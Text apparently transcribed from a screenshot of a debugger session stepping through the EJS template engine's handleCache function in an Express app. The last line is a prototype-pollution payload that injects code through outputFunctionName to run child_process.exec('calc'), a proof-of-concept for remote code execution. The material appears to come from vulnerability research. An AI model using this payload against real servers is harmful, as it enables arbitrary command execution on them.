 变量
本地: tryHandleCache
cb = ƒ (err, str) {
data = {settings: {…}, message: 'luf…
options = {filename: 'C:\\Users\\bao…
result = '<!DOCTYPE html>
this = undefined
闭包
全局
监视
调用堆栈
index.js [30944] « 启动程序 已暂停
tryHandleCache node_modules/ejs/li...
exports.renderFile node_modules/...
View.render node_modules/express/li...
tryRender node_modules/express/lib/...
function(req, res, next) {.render
ServerResponse.render node_modul...
<anonymous> index.js 13:13
Layer.handle node_modules/express/...
next node_modules/express/lib/router...
Route.dispatch node_modules/expre...
Layer.handle node_modules/express/...
<anonymous> node_modules/express/li...
已载入的脚本
断点
捕获的异常
未捕获的异常
node_modules > ejs > lib > JS ejs.js > handleCache
205 * @static
206 */
207
208 function handleCache(options, template) {
209 var func;
210 var filename = options.filename;
211 var hasTemplate = arguments.length > 1;
212
213 if (options.cache) {
214 if (!filename) {
215 throw new Error('cache option requires a filename');
216 }
217 func = exports.cache.get(filename);
218 if (func) {
219 return func;
220 }
221 if (!hasTemplate) {
222 template = fileLoader(filename).toString().replace(_BOM, '');
223 }
224 }
225 else if (!hasTemplate) {
226 // istanbul ignore if: should not happen at all
227 if (!filename) {
228 throw new Error('Internal EJS error: no file name or template '
229 + 'provided');
230 }
231 template = fileLoader(filename).toString().replace(_BOM, '');
232 }
233 func = exports.compile(template, options);
234 if (options.cache) {
235 exports.cache.set(filename, func);
236 }
237 return func;
238 }
239
240 /**
241 * Try calling handleCache with the given options and data and call the
242 * callback with the result. If an error occurs, call the callback wi
243 * the error. Used by renderFile().
244 *
问题 输出 调试控制台 端口 终端
C:\Program Files\nodejs\node.exe .\index.js
应用实例，访问地址为 http://127.0.0.1:8888
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2"}}